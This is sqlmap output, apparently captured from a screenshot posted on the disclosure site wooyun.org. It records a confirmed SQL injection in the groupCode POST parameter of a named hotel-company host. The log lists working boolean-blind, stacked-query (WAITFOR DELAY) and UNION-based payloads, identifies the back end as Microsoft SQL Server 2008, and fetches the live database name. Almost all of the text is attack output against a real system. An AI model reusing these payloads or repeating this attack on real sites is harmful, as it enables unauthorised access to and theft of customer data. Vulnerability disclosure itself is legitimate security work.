 [17:12:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupCode=WRG' AND 6359=6359 AND 'aJSe'='aJSe&language=zh

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: groupCode=WRG';WAITFOR DELAY '0:0:5'--&language=zh

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: groupCode=WRG' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113
)+CHAR(112)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(119)+CHAR(69)+CHAR(89)+CHAR(120)+CHA
R(101)+CHAR(101)+CHAR(112)+CHAR(116)+CHAR(72)+CHAR(110)+CHAR(113)+CHAR(112)+CHAR(12
2)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &language=zh
---
[17:12:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:12:36] [INFO] fetching current database
current database:    'wyhappdb'
[17:12:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app
.wandahotels.com'
Modules
Python Shell
www.wooyun.org